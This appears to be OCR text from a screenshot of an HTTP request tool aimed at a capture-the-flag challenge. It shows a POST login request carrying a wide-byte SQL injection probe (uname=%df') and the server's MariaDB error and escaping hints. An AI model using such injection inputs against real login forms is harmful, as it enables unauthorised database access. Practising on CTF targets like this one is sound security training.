 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : b29ea5fa-d85c-4667-98a6-0249a32a933a.challenge.ctf.show
3 Connection: keep-alive
4 Content-Length auto : 30
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Origin: https://b29ea5fa-d85c-4667-98a6-0249a32a933a.challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://b29ea5fa-d85c-4667-98a6-0249a32a933a.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: cf_clearance=ZuK66QChNGftyyiGS39xGqXjRvrgqwc7dpOpwNp8hgY-1747317016-1.2.1.
1-SHtYMtmhonoQh3f9JFLxlX5e8ZPl2H.d.1t6d9JUkU8A48zWJ8kwl3L9eAExpcFayYenFfR8OxZ7NWlafUA3eW..1Ql.
yEeMVQsO2dN0LeOWb9v9mBTw9f9lNiJBsuz0wNfBuxQoVypAzPhH9KeUpkB22hemlwS35.DR.pfloutzMUBCc7K.
SMPWBv0hD22WPrXL6TOwx.8Vlv0exiJGfJydMDF8Fmgi7BwFDHfm8A27bqv1xzCh1xdEneeUo.
dok_1cBQWYDpbP2ClHu0miDKBW2hnvhGXG7HbMovGYSE3c1QFXa0TPiCQYSEXDX_10Bnlxz9QrXZujCxO7ZGcQA_vDxzoYodJRpD
ZrLpAsbq8
22
23 uname=%df'&passwd=1&submit=Submit
1969bytes / 143ms
美化
渲染
编码
请输入定位响应
详 情
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
/var/www/html/index.php on line 70
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near '1' LIMIT 0,1' at line 1
Hint: The Username you input is escaped as : �\'
Hint: The Password you input is escaped as : 1